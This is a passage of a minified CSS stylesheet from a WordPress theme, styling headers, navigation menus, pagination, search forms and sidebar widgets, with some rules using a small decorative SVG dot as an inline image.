a,.wp-block-cover h6 a,.wp-block-cover p a{color:#fff!important}.wp-block-cover h1 a:hover,.wp-block-cover h2 a:hover,.wp-block-cover h3 a:hover,.wp-block-cover h4 a:hover,.wp-block-cover h5 a:hover,.wp-block-cover h6 a:hover,.wp-block-cover p a:hover{color:var(--qode-main-color)!important}.wp-block-cover :not(.has-text-color):not(.has-inline-color):not(a){color:#fff!important;font-size:30px!important}.wp-block-gallery{display:flex;margin-bottom:2em}.wp-block-gallery ul.blocks-gallery-grid{margin:0!important}.wp-block-gallery.alignleft{max-width:420px}.wp-block-gallery.alignright{max-width:420px}.wp-block-gallery figcaption{overflow-x:hidden}.wp-caption{margin-top:.5em;margin-bottom:.5em}.wp-block-pullquote{margin:0!important;padding:0!important;border:0!important;text-align:center!important;width:100%!important;position:relative;z-index:-2}.wp-block-pullquote blockquote{padding:25px!important}.wp-block-pullquote blockquote p{font-size:28px!important;line-height:1.6!important}.has-drop-cap:after{content:'';display:table;table-layout:fixed;clear:both}.wp-block-file{display:flex;align-items:center;margin:0;color:#000;text-decoration:none;transition:color .2s ease-out;cursor:pointer}.wp-block-file:focus,.wp-block-file:hover{color:var(--qode-main-color)}.wp-block-group.has-background{padding:20px 30px}.gallery-item img{border:0!important}.wp-block-search .wp-block-search__input{margin-bottom:0}.wp-block-rss .wp-block-rss__item-title{display:inline-block;vertical-align:top}#qodef-page-header{position:relative;display:inline-block;width:100%;vertical-align:top;height:100px;background-color:#fff;z-index:200}#qodef-page-header .qodef-header-logo-link{position:relative;display:flex;align-items:center;flex-shrink:0;height:100px;max-height:100%}body:not([class*=playgrow-core]) #qodef-page-header .qodef-header-logo-link{height:48px}#qodef-page-header .qodef-header-logo-link img{display:block;margin:auto 0;width:auto;max-height:100%;transition:opacity .3s ease}#qodef-page-header .qodef-header-logo-link.qodef-height--not-set img{max-height:50%}body:not([class*=playgrow-core]) #qodef-page-header .qodef-header-logo-link.qodef-height--not-set img{max-height:inherit}#qodef-page-header-inner{position:relative;display:flex;align-items:center;justify-content:space-between;height:100%;padding:0 40px}.qodef-layout--justified-gallery{height:auto!important;visibility:hidden}.qodef-layout--justified-gallery.qodef--justified-gallery-init{visibility:visible}.qodef-layout--justified-gallery .qodef-grid-inner{position:relative;display:inline-block;width:100%;vertical-align:top;margin:0!important;overflow:hidden}.qodef-layout--justified-gallery .qodef-grid-item{position:absolute;width:auto;margin:0!important;padding:0!important;overflow:hidden}.qodef-layout--justified-gallery .qodef-grid-item img{height:auto!important;width:auto!important;margin:0!important}.qodef-layout--justified-gallery>.jg-filtered{display:none}#qodef-page-mobile-header{position:relative;display:none;height:70px;z-index:100}#qodef-page-mobile-header .qodef-mobile-header-logo-link{position:relative;display:flex;align-items:center;height:70px;max-height:100%}body:not([class*=playgrow-core]) #qodef-page-mobile-header .qodef-mobile-header-logo-link{height:48px}#qodef-page-mobile-header .qodef-mobile-header-logo-link img{display:block;margin:auto 0;width:auto;max-height:100%;transition:opacity .3s ease}#qodef-page-mobile-header .qodef-mobile-header-logo-link.qodef-height--not-set img{max-height:calc(50% * 100 / 70)}body:not([class*=playgrow-core]) #qodef-page-mobile-header .qodef-mobile-header-logo-link.qodef-height--not-set img{max-height:inherit}#qodef-page-mobile-header-inner{position:relative;display:flex;align-items:center;justify-content:space-between;height:100%;padding:0 7%}#qodef-page-mobile-header-inner.qodef-content-grid{padding:0}.qodef-mobile-header-opener{font-size:20px;margin-left:20px}.qodef-mobile-header-opener svg{display:block;width:32px;height:auto}.qodef-mobile-header-navigation{position:absolute;top:100%;left:0;display:none;width:100%;max-height:calc(100vh - 70px);background-color:#fff;border-bottom:1px solid #eae3de;padding:0;margin:0;overflow-x:hidden;overflow-y:scroll;z-index:10}.qodef-mobile-header-navigation ul{margin:0!important;padding:0;list-style:none}.qodef-mobile-header-navigation ul li{position:relative;margin:0;padding:14px 0}.qodef-mobile-header-navigation ul li a{position:relative;display:block}.qodef-mobile-header-navigation ul li .qodef-menu-item-arrow{position:absolute;top:-1px;right:0;width:22px;height:auto;color:currentColor;z-index:9;cursor:pointer;transition:color .2s ease-out;transform:rotate(0);transition:transform .2s ease-out,color .2s ease-out}.qodef-mobile-header-navigation ul li .qodef-menu-item-arrow:hover{color:var(--qode-main-color)}.qodef-mobile-header-navigation ul li ul{display:none}.qodef-mobile-header-navigation ul li ul li{padding:0}.qodef-mobile-header-navigation ul li ul li>a{position:relative;display:flex;white-space:normal;overflow:hidden;margin:17px 0;transition:color .2s ease-out,padding .2s ease-out;padding-right:12px;color:#6e6e6e;margin:21px 0}.qodef-mobile-header-navigation ul li ul li>a .qodef-menu-item-icon{flex-shrink:0}.qodef-mobile-header-navigation ul li ul li>a:before{content:'';position:absolute;top:calc(50% - 3px);height:5px;width:5px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4.478' height='4.556'%3E%3Cpath fill='%23DB915E' d='M4.079056 1.18575c-.159955-.480259-.668794-.239015-1.322086.009215-2.444155-.9701-3.519316 3.201548-.945687 3.335206a1.66141603 1.66141603 0 0 0 1.794449-2.746474c.31743-.106444.593667-.238448.473324-.597947ZM2.125079 3.662298a1.10027552 1.10027552 0 0 1-.439184-.802818 1.04226099 1.04226099 0 0 0 1.263628.287211c-.003764.320308-.505463.486633-.825255.514448Z'/%3E%3C/svg%3E");border-radius:100%;transition:left .2s ease-out,right .2s ease-out;left:-12px}.qodef-mobile-header-navigation ul li ul li>a:hover{color:#000;padding-left:12px;padding-right:0}.qodef-mobile-header-navigation ul li ul li>a:hover:before{left:0}.qodef-mobile-header-navigation ul li ul li:last-child>a{margin-bottom:-4px}.qodef-mobile-header-navigation ul li ul li.current-menu-ancestor>a,.qodef-mobile-header-navigation ul li ul li.current-menu-item>a{color:#000;padding-left:12px;padding-right:0}.qodef-mobile-header-navigation ul li ul li.current-menu-ancestor>a:before,.qodef-mobile-header-navigation ul li ul li.current-menu-item>a:before{left:0}.qodef-mobile-header-navigation ul li.qodef--opened>.qodef-menu-item-arrow{transform:rotate(90deg)}.qodef-mobile-header-navigation>ul{margin:0 auto;padding:16px 0}.qodef-mobile-header-navigation>ul>li>a{font-size:14px;letter-spacing:.1em;line-height:1;text-transform:uppercase;color:#000}.qodef-mobile-header-navigation>ul>li>a .qodef-menu-item-text{padding:9px 0;position:relative;overflow:hidden}.qodef-mobile-header-navigation>ul>li>a .qodef-menu-item-text:after{opacity:0;transition:opacity .2s ease-out;content:'';position:absolute;bottom:0;left:0;width:100%;height:5px;background-image:linear-gradient(to right,var(--qode-main-color) 25%,transparent 50%,var(--qode-main-color) 75%);-webkit-mask-image:url(../img/dots.svg);background-size:300% 100%;animation:qode-background-position-x 1.5s linear infinite;animation-play-state:paused}.qodef-mobile-header-navigation>ul>li>a:hover .qodef-menu-item-text:after{opacity:1;animation-play-state:running}.qodef-mobile-header-navigation>ul>li>.qodef-menu-item-arrow{top:9px}.qodef-mobile-header-navigation>ul>li.current-menu-ancestor>a .qodef-menu-item-text:after,.qodef-mobile-header-navigation>ul>li.current-menu-item>a .qodef-menu-item-text:after{opacity:1;animation-play-state:running}.qodef-mobile-header-navigation>ul:not(.qodef-content-grid){padding-left:7%;padding-right:7%}.qodef-header-navigation{height:100%}.qodef-header-navigation ul{margin:0!important;padding:0;list-style:none}.qodef-header-navigation ul li{position:relative;margin:0;padding:0}.qodef-header-navigation ul li a .qodef-menu-item-arrow{position:absolute;top:calc(50% - 12px);right:0;width:22px;height:auto;right:-7px}.qodef-header-navigation ul li.qodef--hide-link>a{cursor:default}.qodef-header-navigation ul li.qodef-menu-item--narrow ul{position:absolute;top:100%;left:0;width:202px;margin:0;padding:6px 0 9px 0;border:1px solid #f7f3f0;background-color:#fff;opacity:0;visibility:hidden;transition:opacity .2s ease-out}.qodef-header-navigation ul li.qodef-menu-item--narrow ul li{padding:0 31px}.qodef-header-navigation ul li.qodef-menu-item--narrow ul li.menu-item-has-children:hover>ul{opacity:1;visibility:visible}.qodef-header-navigation ul li.qodef-menu-item--narrow ul ul{top:-24px;left:100%}.qodef-header-navigation ul li.qodef-menu-item--narrow ul.qodef-drop-down--right{left:auto;right:0;text-align:right}.qodef-header-navigation ul li.qodef-menu-item--narrow ul.qodef-drop-down--right li a .qodef-menu-item-arrow{left:0;right:auto;padding-bottom:1px;transform:rotate(180deg);left:-7px}.qodef-header-navigation ul li.qodef-menu-item--narrow ul.qodef-drop-down--right ul{left:-100%}.qodef-header-navigation ul li.qodef-menu-item--narrow:hover>ul{opacity:1;visibility:visible;transition:opacity .2s ease-out}.qodef-header-navigation>ul{position:relative;display:flex;align-items:center;height:100%;white-space:nowrap}.qodef-header-navigation>ul>li{height:100%;margin:0 31px}.qodef-header-navigation>ul>li:first-child{margin-left:0}.qodef-header-navigation>ul>li:last-child{margin-right:0}.qodef-header-navigation>ul>li>a{position:relative;display:flex;align-items:center;height:100%;font-size:14px;letter-spacing:.1em;line-height:1;text-transform:uppercase;color:#000}.qodef-header-navigation>ul>li>a .qodef-menu-item-text{padding:9px 0;position:relative;overflow:hidden}.qodef-header-navigation>ul>li>a .qodef-menu-item-text:after{opacity:0;transition:opacity .2s ease-out;content:'';position:absolute;bottom:0;left:0;width:100%;height:5px;background-image:linear-gradient(to right,var(--qode-main-color) 25%,transparent 50%,var(--qode-main-color) 75%);-webkit-mask-image:url(../img/dots.svg);background-size:300% 100%;animation:qode-background-position-x 1.5s linear infinite;animation-play-state:paused}.qodef-header-navigation>ul>li>a .qodef-menu-item-arrow{display:none}.qodef-header-navigation>ul>li>a:hover .qodef-menu-item-text:after{opacity:1;animation-play-state:running}.qodef-header-navigation>ul>li>a:hover .qodef-menu-item-text:after{opacity:1;animation-play-state:running}.qodef-header-navigation>ul>li>a.qodef-drop-down--start .qodef-menu-item-text:after{opacity:1;animation-play-state:running}.qodef-header-navigation>ul>li.current-menu-ancestor:not(:hover)>a .qodef-menu-item-text:after,.qodef-header-navigation>ul>li.current-menu-item:not(:hover)>a .qodef-menu-item-text:after{opacity:1;animation-play-state:paused}.qodef-header-navigation>ul>li.qodef-menu-item--narrow ul li>a{color:#6e6e6e}.qodef-header-navigation>ul>li.qodef-menu-item--narrow ul:not(.qodef-drop-down--right) li>a{position:relative;display:flex;white-space:normal;overflow:hidden;margin:17px 0;transition:color .2s ease-out,padding .2s ease-out;padding-right:12px}.qodef-header-navigation>ul>li.qodef-menu-item--narrow ul:not(.qodef-drop-down--right) li>a .qodef-menu-item-icon{flex-shrink:0}.qodef-header-navigation>ul>li.qodef-menu-item--narrow ul:not(.qodef-drop-down--right) li>a:before{content:'';position:absolute;top:calc(50% - 3px);height:5px;width:5px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4.478' height='4.556'%3E%3Cpath fill='%23DB915E' d='M4.079056 1.18575c-.159955-.480259-.668794-.239015-1.322086.009215-2.444155-.9701-3.519316 3.201548-.945687 3.335206a1.66141603 1.66141603 0 0 0 1.794449-2.746474c.31743-.106444.593667-.238448.473324-.597947ZM2.125079 3.662298a1.10027552 1.10027552 0 0 1-.439184-.802818 1.04226099 1.04226099 0 0 0 1.263628.287211c-.003764.320308-.505463.486633-.825255.514448Z'/%3E%3C/svg%3E");border-radius:100%;transition:left .2s ease-out,right .2s ease-out;left:-12px}.qodef-header-navigation>ul>li.qodef-menu-item--narrow ul:not(.qodef-drop-down--right) li.current-menu-ancestor>a,.qodef-header-navigation>ul>li.qodef-menu-item--narrow ul:not(.qodef-drop-down--right) li.current-menu-item>a,.qodef-header-navigation>ul>li.qodef-menu-item--narrow ul:not(.qodef-drop-down--right) li:hover>a{color:#000;padding-left:12px;padding-right:0}.qodef-header-navigation>ul>li.qodef-menu-item--narrow ul:not(.qodef-drop-down--right) li.current-menu-ancestor>a:before,.qodef-header-navigation>ul>li.qodef-menu-item--narrow ul:not(.qodef-drop-down--right) li.current-menu-item>a:before,.qodef-header-navigation>ul>li.qodef-menu-item--narrow ul:not(.qodef-drop-down--right) li:hover>a:before{left:0}.qodef-header-navigation>ul>li.qodef-menu-item--narrow ul.qodef-drop-down--right li>a{position:relative;display:flex;white-space:normal;overflow:hidden;margin:17px 0;transition:color .2s ease-out,padding .2s ease-out;justify-content:flex-end;padding-left:12px;padding-right:0}.qodef-header-navigation>ul>li.qodef-menu-item--narrow ul.qodef-drop-down--right li>a .qodef-menu-item-icon{flex-shrink:0}.qodef-header-navigation>ul>li.qodef-menu-item--narrow ul.qodef-drop-down--right li>a:before{content:'';position:absolute;top:calc(50% - 3px);height:5px;width:5px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4.478' height='4.556'%3E%3Cpath fill='%23DB915E' d='M4.079056 1.18575c-.159955-.480259-.668794-.239015-1.322086.009215-2.444155-.9701-3.519316 3.201548-.945687 3.335206a1.66141603 1.66141603 0 0 0 1.794449-2.746474c.31743-.106444.593667-.238448.473324-.597947ZM2.125079 3.662298a1.10027552 1.10027552 0 0 1-.439184-.802818 1.04226099 1.04226099 0 0 0 1.263628.287211c-.003764.320308-.505463.486633-.825255.514448Z'/%3E%3C/svg%3E");border-radius:100%;transition:left .2s ease-out,right .2s ease-out;left:auto;right:-12px}.qodef-header-navigation>ul>li.qodef-menu-item--narrow ul.qodef-drop-down--right li.current-menu-ancestor>a,.qodef-header-navigation>ul>li.qodef-menu-item--narrow ul.qodef-drop-down--right li.current-menu-item>a,.qodef-header-navigation>ul>li.qodef-menu-item--narrow ul.qodef-drop-down--right li:hover>a{color:#000;padding-left:0;padding-right:12px}.qodef-header-navigation>ul>li.qodef-menu-item--narrow ul.qodef-drop-down--right li.current-menu-ancestor>a:before,.qodef-header-navigation>ul>li.qodef-menu-item--narrow ul.qodef-drop-down--right li.current-menu-item>a:before,.qodef-header-navigation>ul>li.qodef-menu-item--narrow ul.qodef-drop-down--right li:hover>a:before{left:auto;right:0}.qodef-m-pagination{position:relative;display:inline-block;width:100%;vertical-align:top;margin:98px 0 0}.qodef-m-pagination.qodef--wp{font-size:18px;line-height:1}.qodef-m-pagination.qodef--wp .nav-links{position:relative;display:flex;align-items:center}.qodef-m-pagination.qodef--wp .page-numbers{position:relative;margin:0 10px;color:#8b8686}.qodef-m-pagination.qodef--wp .page-numbers:first-child{margin-left:0}.qodef-m-pagination.qodef--wp .page-numbers:last-child{margin-right:0}.qodef-m-pagination.qodef--wp .page-numbers.next,.qodef-m-pagination.qodef--wp .page-numbers.prev{padding:0}.qodef-m-pagination.qodef--wp .page-numbers.next svg,.qodef-m-pagination.qodef--wp .page-numbers.prev svg{position:relative;top:-1px;display:block;width:12px;height:auto}.qodef-m-pagination.qodef--wp .page-numbers.prev{margin-right:6px}.qodef-m-pagination.qodef--wp .page-numbers.next{margin-left:6px}.qodef-m-pagination.qodef--wp .page-numbers.current,.qodef-m-pagination.qodef--wp .page-numbers:hover{color:#000}.qodef-m-pagination.qodef--standard{font-size:18px;line-height:1}.qodef-m-pagination.qodef--standard .qodef-m-pagination-items{position:relative;display:flex;align-items:center}.qodef-m-pagination.qodef--standard .qodef-m-pagination-item{position:relative;margin:0 10px;color:#8b8686}.qodef-m-pagination.qodef--standard .qodef-m-pagination-item:first-child{margin-left:0}.qodef-m-pagination.qodef--standard .qodef-m-pagination-item:last-child{margin-right:0}.qodef-m-pagination.qodef--standard .qodef-m-pagination-item.qodef--next,.qodef-m-pagination.qodef--standard .qodef-m-pagination-item.qodef--prev{padding:0}.qodef-m-pagination.qodef--standard .qodef-m-pagination-item.qodef--next svg,.qodef-m-pagination.qodef--standard .qodef-m-pagination-item.qodef--prev svg{position:relative;top:-1px;display:block;width:12px;height:auto}.qodef-m-pagination.qodef--standard .qodef-m-pagination-item.qodef--prev{margin-right:6px}.qodef-m-pagination.qodef--standard .qodef-m-pagination-item.qodef--next{margin-left:6px}.qodef-m-pagination.qodef--standard .qodef-m-pagination-item.qodef--active,.qodef-m-pagination.qodef--standard .qodef-m-pagination-item:hover{color:#000}.qodef-m-pagination.qodef--standard .qodef-m-pagination-item.qodef-prev--hidden{margin-left:0}.qodef-m-pagination.qodef--standard .qodef-m-pagination-item.qodef--hide{display:none}.qodef-m-pagination.qodef--load-more{text-align:center}.qodef-m-pagination.qodef--load-more .qodef-m-pagination-inner{position:relative;display:inline-block;vertical-align:top}.qodef-m-pagination.qodef--load-more .qodef-load-more-button{opacity:1}.qodef-m-pagination.qodef--infinite-scroll{text-align:center}.qodef-filter-pagination-spinner,.qodef-pagination--on .qodef-m-pagination-spinner{position:relative;display:inline-block;vertical-align:top;width:32px;height:auto;visibility:hidden;z-index:-1;animation:qode-rotate 2s infinite linear}.qodef-filter-pagination-spinner{position:absolute;bottom:calc(50% - 32px / 2);left:calc(50% - 32px / 2)}.qodef--loading .qodef-filter-pagination-spinner{visibility:visible;z-index:1}.qodef-pagination--on.qodef-pagination-type--standard .qodef-grid-inner{opacity:1;transition:opacity .2s ease-out}.qodef-pagination--on.qodef-pagination-type--standard .qodef-m-pagination-spinner{position:absolute;bottom:calc(50% - 32px / 2);left:calc(50% - 32px / 2)}.qodef-pagination--on.qodef-pagination-type--standard.qodef--loading .qodef-grid-inner{opacity:0}.qodef-pagination--on.qodef-pagination-type--standard.qodef--loading .qodef-m-pagination-inner{opacity:0}.qodef-pagination--on.qodef-pagination-type--load-more .qodef-m-pagination-spinner{position:absolute;bottom:10px;left:calc(50% - 32px / 2)}.qodef-pagination--on.qodef-pagination-type--load-more.qodef--loading .qodef-load-more-button{opacity:0}.qodef-pagination--on.qodef--loading .qodef-m-pagination-spinner{visibility:visible;z-index:1}.qodef-single-links{position:relative;display:flex;align-items:baseline;width:100%;margin:15px 0}.qodef-single-links .qodef-m-single-links-title{font-size:13px;line-height:16px;letter-spacing:.1em;text-transform:uppercase;display:inline-flex;flex-wrap:wrap;color:#8b8686;margin-right:10px}.qodef-single-links a,.qodef-single-links>span:not(.qodef-m-single-links-title){font-size:13px;line-height:16px;letter-spacing:.1em;text-transform:uppercase;display:inline-flex;flex-wrap:wrap;color:#8b8686;margin-right:8px;padding:0 3px}.qodef-single-links a:last-child,.qodef-single-links>span:not(.qodef-m-single-links-title):last-child{margin-right:0}.qodef-single-links>span:not(.qodef-m-single-links-title){color:var(--qode-main-color)}.qodef-search{position:relative;display:inline-block;width:100%;vertical-align:top;margin:0 0 50px}.qodef-search .qodef-e-search-heading{position:relative;display:inline-block;width:100%;vertical-align:top;margin-bottom:60px}.qodef-search .qodef-e-search-heading .qodef-e-search-heading-title{margin:0 0 20px}.qodef-search .qodef-e-search-heading .qodef-e-search-heading-label{margin:8px 0 0}.qodef-search .qodef-search-form-inner{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-search .qodef-search-form-field{margin:0;padding-right:50px}.qodef-search .qodef-search-form-button{display:inline-flex;align-items:center;justify-content:center;width:50px;height:100%;padding:0;border:0;position:absolute;top:0;right:0;height:100%;background-color:transparent;color:#6e6e6e;border:0!important;background:0 0!important}.qodef-search .qodef-search-form-button:hover{color:#000}.qodef-search .qodef-search-form-button svg{display:block;width:15px;height:auto}.qodef-search article{margin-bottom:30px}.qodef-search article:last-child{margin-bottom:0}.qodef-search article .qodef-e-inner{align-items:flex-start;display:flex;position:relative}.qodef-search article .qodef-e-inner>*{width:100%}.qodef-search article .qodef-e-image{flex-basis:180px;padding-right:30px}.qodef-search article .qodef-e-title{margin:0}.qodef-search article .qodef-e-excerpt{margin:15px 0 0}#qodef-page-sidebar{position:relative;display:inline-block;width:100%;vertical-align:top;margin-bottom:60px}.qodef-svg--menu{fill:none;stroke:currentColor;stroke-miterlimit:10;stroke-width:2}.qodef-svg--search{fill:currentColor;stroke:none}.qodef-svg--star{fill:none;stroke:currentColor}.qodef-svg--menu-arrow{fill:currentColor;stroke:none}.qodef-svg--slider-arrow-left,.qodef-svg--slider-arrow-right{fill:currentColor;stroke:none;stroke-miterlimit:10}.qodef-svg--close{fill:currentColor;stroke:none;stroke-miterlimit:10}.qodef-svg--spinner{fill:var(--qode-main-color);stroke:none}.qodef-svg--link{fill:var(--qode-main-color);stroke:none}.qodef-svg--quote{fill:#484848;stroke:none}.qodef-svg--drag-cursor circle{fill:#000}.qodef-svg--drag-cursor text{font-weight:400;font-size:16px;line-height:1.375;letter-spacing:.1em;text-transform:uppercase;fill:#fff}.qodef-svg--drag-cursor path{fill:#fff}.qodef-page-title{position:relative;display:inline-block;width:100%;vertical-align:top;height:60px;background-color:#f7f3f0}.qodef-page-title .qodef-m-inner{position:relative;display:inline-block;width:100%;vertical-align:top;height:100%}.qodef-page-title .qodef-m-content{height:100%;display:flex;flex-direction:column;justify-content:center}.qodef-page-title .qodef-m-title{margin:0}.widget:last-child{margin-bottom:0!important}.widget .qodef-widget-title a{color:inherit}.widget ol:not(.qodef-shortcode-list):not(.select2-selection__rendered),.widget ul:not(.qodef-shortcode-list):not(.select2-selection__rendered){list-style:none;margin:0;padding:0}.widget ol:not(.qodef-shortcode-list):not(.select2-selection__rendered) li:last-child,.widget ul:not(.qodef-shortcode-list):not(.select2-selection__rendered) li:last-child{margin-bottom:0!important}.widget ol:not(.qodef-shortcode-list):not(.select2-selection__rendered) li ul,.widget ul:not(.qodef-shortcode-list):not(.select2-selection__rendered) li ul{margin-left:1em}.widget select{max-width:100%;width:100%}.widget .select2{margin-bottom:0}.widget .wp-caption{color:inherit}.widget .qodef-search-form-inner{align-items:stretch;display:flex;max-width:100%;position:relative}.widget .qodef-search-form-field{margin:0}.widget .qodef-search-form-button{align-items:center;display:inline-flex;flex-shrink:0;padding:0 1em}.widget .qodef-search-form-button.qodef--has-icon{display:inline-flex;align-items:center;justify-content:center;width:50px;height:100%;padding:0;border:0;height:initial;padding:0}.widget .qodef-search-form-button.qodef--has-icon svg{display:block;width:15px;height:auto}.widget .qodef-search-form-button.qodef--button-outside{margin-left:1em}.widget .qodef-search-form-button.qodef--button-inside{background-color:transparent!important;border:none!important;height:100%;position:absolute;right:0;top:0}.widget .tagcloud,.widget .wp-block-tag-cloud{margin:0 0 -11px 0}.widget .tagcloud a,.widget .wp-block-tag-cloud a{display:inline-block;font-family:inherit;font-size:15px!important;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin:0 8px 11px 0;position:relative;text-transform:capitalize;vertical-align:top}.widget .wp-block-calendar,.widget.widget_calendar{width:100%}.widget .wp-block-calendar table,.widget.widget_calendar table{table-layout:fixed}.widget .wp-block-calendar caption,.widget.widget_calendar caption{margin-bottom:5px}.widget .wp-block-calendar th,.widget.widget_calendar th{background-color:transparent;font-weight:500;padding:5px 10px}.widget .wp-block-calendar td,.widget.widget_calendar td{padding:5px 10px}.widget .wp-block-calendar #today a,.widget.widget_calendar #today a{color:inherit}.widget .wp-block-calendar a,.widget.widget_calendar a{text-decoration:none}.widget .wp-block-calendar .wp-calendar-nav,.widget.widget_calendar .wp-calendar-nav{margin:5px 0 0 0;text-align:left}.widget.widget_media_gallery .wp-block-gallery{gap:0}.widget.widget_media_image{margin-bottom:0}.widget.widget_media_image a{display:inline-block;vertical-align:top}.widget.widget_media_image img{display:block}.widget.widget_custom_html{margin-bottom:0}.widget.widget_text img{display:block}.widget.widget_nav_menu .qodef-menu-item-arrow{display:none}.widget.widget_nav_menu ul li{margin:0 0 11px!important}.widget.widget_nav_menu ul li a{position:relative;padding-left:12px}.widget.widget_nav_menu ul li a:before{content:'';position:absolute;top:calc(50% - 3px);height:5px;width:5px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4.478' height='4.556'%3E%3Cpath fill='%23DB915E' d='M4.079056 1.18575c-.159955-.480259-.668794-.239015-1.322086.009215-2.444155-.9701-3.519316 3.201548-.945687 3.335206a1.66141603 1.66141603 0 0 0 1.794449-2.746474c.31743-.106444.593667-.238448.473324-.597947ZM2.125079 3.662298a1.10027552 1.10027552 0 0 1-.439184-.802818 1.04226099 1.04226099 0 0 0 1.263628.287211c-.003764.320308-.505463.486633-.825255.514448Z'/%3E%3C/svg%3E");border-radius:100%;left:0}.widget.widget_nav_menu ul li:last-child{margin-bottom:0!important}.widget.widget_rss ul .rsswidget{font-weight:400;font-size:16px;line-height:1.375;letter-spacing:.1em;text-transform:uppercase;display:block}.widget.widget_rss ul .rssSummary{margin-top:15px}.widget.widget_rss ul cite{display:block;margin-top:8px}.widget.widget_playgrow_core_title_widget{margin:0}.widget.widget_block .wp-block-columns,.widget.widget_block .wp-block-group{margin:0}.widget.widget_block .wp-block-social-link{margin:4px 8px 4px 0!important}.widget.widget_block .wp-block-social-link:last-child{margin-bottom:4px!important}.widget.widget_block .wp-block-latest-posts__featured-image{margin:0 15px 25px 0!important}.widget.widget_block .wp-block-latest-posts__post-title{font-weight:400;color:#000;font-size:20px;line-height:1.4;display:block;margin:0 0 9px}.widget.widget_block .wp-block-latest-posts__post-author,.widget.widget_block .wp-block-latest-posts__post-date{font-size:13px;line-height:16px;letter-spacing:.1em;text-transform:uppercase;display:inline-flex;flex-wrap:wrap;color:#8b8686;display:block}.widget.widget_block .wp-block-product-best-sellers .wc-block-grid__product{margin:0!important;border:0!important}.widget.widget_block .wp-block-product-best-sellers .wc-block-grid__product:after{content:'';display:table;clear:both}.widget.widget_block .wp-block-product-best-sellers .wc-block-grid__product-onsale{display:none}.widget.widget_block .wp-block-product-best-sellers .wc-block-grid__product-link img{transition:transform .35s cubic-bezier(.77,0,.175,1);transform:scale(1.003)}.widget.widget_block .wp-block-product-best-sellers .wc-block-grid__product-link:hover img{transform:scale(1.03)}.widget.widget_block .wp-block-product-best-sellers .wc-block-grid__product-title{float:left;width:calc(100% - 84px - 17px);text-align:left;font-weight:400;color:#000;font-size:20px;line-height:1.4;margin:0}.widget.widget_block .wp-block-product-best-sellers .wc-block-grid__product-image{margin:0 17px 25px 0;width:84px;float:left;overflow:hidden}.widget.widget_block .wp-block-product-best-sellers .wc-block-grid__product-price{float:left;width:calc(100% - 84px - 17px);text-align:left;justify-content:flex-start;margin:5px 0 0}.widget.widget_block .wp-block-product-best-sellers .wp-block-button{display:none}.widget.widget_block .wp-block-product-best-sellers div[class^=yith]{display:none}.widget.widget_block .wc-block-product-categories-list,.widget.widget_block .wp-block-categories-list{overflow:hidden;margin-bottom:-8px!important}.widget.widget_block .wc-block-product-categories-list a,.widget.widget_block .wp-block-categories-list a{position:relative;font-size:18px;line-height:26px;transition:color .2s ease-out,padding .2s ease-out}.widget.widget_block .wc-block-product-categories-list a:before,.widget.widget_block .wp-block-categories-list a:before{content:'';position:absolute;top:calc(50% - 3px);height:5px;width:5px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4.478' height='4.556'%3E%3Cpath fill='%23DB915E' d='M4.079056 1.18575c-.159955-.480259-.668794-.239015-1.322086.009215-2.444155-.9701-3.519316 3.201548-.945687 3.335206a1.66141603 1.66141603 0 0 0 1.794449-2.746474c.31743-.106444.593667-.238448.473324-.597947ZM2.125079 3.662298a1.10027552 1.10027552 0 0 1-.439184-.802818 1.04226099 1.04226099 0 0 0 1.263628.287211c-.003764.320308-.505463.486633-.825255.514448Z'/%3E%3C/svg%3E");border-radius:100%;transition:left .2s ease-out,right .2s ease-out;left:-12px}.widget.widget_block .wc-block-product-categories-list a:hover,.widget.widget_block .wp-block-categories-list a:hover{padding-left:12px}.widget.widget_block .wc-block-product-categories-list a:hover+.wc-block-product-categories-list-item-count,.widget.widget_block .wp-block-categories-list a:hover+.wc-block-product-categories-list-item-count{color:#000}.widget.widget_block .wc-block-product-categories-list a:hover:before,.widget.widget_block .wp-block-categories-list a:hover:before{left:0}.widget.widget_block .wc-block-product-categories-list a+.wc-block-product-categories-list-item-count,.widget.widget_block .wp-block-categories-list a+.wc-block-product-categories-list-item-count{transition:color .2s ease-out}.widget.widget_block .wp-block-rss__item-author,.widget.widget_block .wp-block-rss__item-publish-date{color:inherit}.widget.widget_block .wp-block-button .wp-block-button__link{font-family:Jost,sans-serif;font-size:14px;font-weight:500;letter-spacing:.1em;line-height:1;position:relative;display:inline-flex;vertical-align:middle;width:auto;margin:0;text-decoration:none;text-transform:uppercase;border-radius:0;outline:0;transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out,opacity .2s ease-out,transform .35s cubic-bezier(.77,0,.175,1),background-position .5s cubic-bezier(.25,.25,0,1.5);padding:22px 37px 22px 39px}.widget.widget_block .wp-block-gallery{gap:0}.widget h1:not([class*=qodef]),.widget h2:not([class*=qodef]),.widget h3:not([class*=qodef]),.widget h4:not([class*=qodef]),.widget h5:not([class*=qodef]),.widget h6:not([class*=qodef]){margin:0}.widget:not(.widget_playgrow_core_title_widget){margin:0 0 60px}.widget .qodef-widget-title{margin:0 0 21px}.widget .qodef-widget-title a:hover{color:var(--qode-main-color)}.widget a{color:#6e6e6e}.widget a:hover{color:var(--qode-main-color)}.widget ul:not(.qodef-shortcode-list):not(.select2-selection__rendered) li{margin:0 0 13px}.widget ul:not(.qodef-shortcode-list):not(.select2-selection__rendered) li a:hover{color:#000}.widget ul:not(.qodef-shortcode-list):not(.select2-selection__rendered) li ul{margin-top:13px}.widget[class*="_search"] .qodef-widget-title{margin-bottom:27.5px}.widget .qodef-search-form-button.qodef--button-inside{color:#6e6e6e}.widget .qodef-search-form-button.qodef--button-inside:hover{color:var(--qode-main-color)}.widget .tagcloud a,.widget .wp-block-tag-cloud a{color:#6e6e6e}.widget .tagcloud a:hover,.widget .wp-block-tag-cloud a:hover{color:var(--qode-main-color)}.widget .wp-block-calendar #today,.widget.widget_calendar #today{color:#fff;background-color:var(--qode-main-color)}.widget .wp-block-calendar .wp-calendar-nav a,.widget.widget_calendar .wp-calendar-nav a{color:#6e6e6e}.widget .wp-block-calendar .wp-calendar-nav 